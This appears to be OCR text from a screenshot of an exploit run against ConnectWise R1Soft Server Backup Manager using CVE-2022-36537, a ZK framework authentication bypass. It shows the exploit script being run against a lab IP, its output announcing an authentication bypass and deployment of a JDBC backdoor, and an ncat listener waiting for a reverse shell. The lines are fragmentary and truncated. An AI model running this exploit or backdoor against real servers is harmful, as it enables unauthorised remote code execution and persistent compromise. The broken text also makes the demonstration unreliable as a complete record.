 Server Backup Manager SE
不安全 10.211.55.6/login.zul
无痕模
Server Backup Manager SE
English
python3 cve-2022-36537.py -u http://10.211.55.6 -d
<intercept-url pattern="/**" access="hasAnyRole('ADMIN','POWERUSER','SUBUSER')" />
<!--  Allow anonymous access and logout -->
<anonymous />
<!--logout/-->
<remember-me/>
</http>
</beans:beans>
-----file end-----
→ cve-2022-36537 vim Driver.java
→ cve-2022-36537 python3 cve-2022-36537.py -u http://10.211.55.6 -d
CVE-2022-36537:
ZK framework authentication bypass
ConnectWise r1Soft server backup manager remote code execution
[!] The jdbc backdoor can only be deployed once, please make it persistent, such as rebou
shell.
Whether to continue? (y/n):y
[*] Bypass authentication.
[*] Start deploying the jdbc backdoor.
[*] Compile java code.
→ ~ ifconfig|grep en0 -A 5
en0: flags=8863<UP,BROADCAST,
options=400<CHANNEL_I
ether f0:18:98:29:c2:
inet6 fe80::18ed:91ca
inet 192.168.1.3 netm
inet6 2409:8a70:a61:9
red
inet6 2409:8a70:a61:9
porary
nd6 options=201<PERFO
media: autoselect
→ ~ ncat -lvp 2022
Ncat: Version 7.92 ( https:/
Ncat: Listening on :::2022
Ncat: Listening on 0.0.0.0:20